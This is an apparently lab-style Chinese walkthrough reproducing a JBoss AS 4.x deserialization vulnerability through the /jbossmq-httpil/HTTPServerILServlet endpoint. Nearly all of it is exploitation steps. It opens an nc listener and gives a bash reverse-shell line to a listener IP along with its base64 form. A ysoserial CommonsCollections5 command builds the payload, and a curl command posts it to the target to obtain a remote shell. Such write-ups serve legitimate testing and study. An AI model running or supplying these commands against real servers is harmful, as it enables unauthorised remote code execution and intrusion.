一、影响版本

Jboss AS 4.x及之前版本



二、搭建环境



三、漏洞验证

访问/jbossmq-httpil/HTTPServerILServlet,出现以下页面代表存在漏洞

四、漏洞复现



1.nc开启监听

2.生成序列化数据

使用工具ysoserial.jar生成序列化数据

bash -i >& /dev/tcp/192.168.155.2/1111 0>&1

Base64编码后

YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==

所以payload:



java -jar ysoserial.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==}|{base64,-d}|{bash,-i} " >exp.ser

执行完该命令之后,会在本地桌面生成一个序列化的文件exp.ser,并利用cat查看其内容。

然后,将生成的exp复制到JavaDeserH2HC-master目录方便下一步利用



3.反弹shell

使用序列化数据反弹shell

curl http://192.168.25.128:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @exp.ser